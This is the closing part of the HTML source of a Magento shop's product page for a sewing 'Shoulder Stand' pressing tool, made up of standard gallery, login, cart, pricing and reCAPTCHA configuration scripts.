                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/s\/h\/shoulder_stand2.2.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/s\/h\/shoulder_stand2.2.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/s\/h\/shoulder_stand2.2.jpg","caption":"Pressing Tools - Shoulder Stand","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/s\/h\/shoulder_stand1.2.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/s\/h\/shoulder_stand1.2.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/s\/h\/shoulder_stand1.2.jpg","caption":"Pressing Tools - Shoulder Stand","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4436\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4436","catalog_product_view_sku_SS20"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/shoulder-stand.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4436":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4436\\\/\",\"data\":{\"product\":\"4436\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4436\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4436\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nob3VsZGVyLXN0YW5kLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":45,"max_price":45,"max_regular_price":45,"minimal_regular_price":45,"special_price":null,"minimal_price":45,"regular_price":45,"formatted_prices":{"final_price":"<span class=\"price\">\u00a345.00<\/span>","max_price":"<span class=\"price\">\u00a345.00<\/span>","minimal_price":"<span class=\"price\">\u00a345.00<\/span>","max_regular_price":"<span class=\"price\">\u00a345.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a345.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":37.499999,"max_price":37.499999,"max_regular_price":37.499999,"minimal_regular_price":37.499999,"special_price":37.499999,"minimal_price":37.499999,"regular_price":37.499999,"formatted_prices":{"final_price":"<span class=\"price\">\u00a337.50<\/span>","max_price":"<span class=\"price\">\u00a337.50<\/span>","minimal_price":"<span class=\"price\">\u00a337.50<\/span>","max_regular_price":"<span class=\"price\">\u00a337.50<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a337.50<\/span>","regular_price":"<span class=\"price\">\u00a337.50<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a345.00<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/s\/h\/shoulder_stand2.2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Pressing Tools - Shoulder Stand","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/s\/h\/shoulder_stand2.2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Pressing Tools - Shoulder Stand","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/s\/h\/shoulder_stand2.2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Pressing Tools - Shoulder Stand","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/s\/h\/shoulder_stand2.2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Pressing Tools - Shoulder Stand","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/s\/h\/shoulder_stand2.2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Pressing Tools - Shoulder Stand","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/s\/h\/shoulder_stand2.2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Pressing Tools - Shoulder Stand","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/shoulder-stand.html","id":4436,"name":"Pressing Tools - Shoulder Stand","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4436,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nob3VsZGVyLXN0YW5kLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>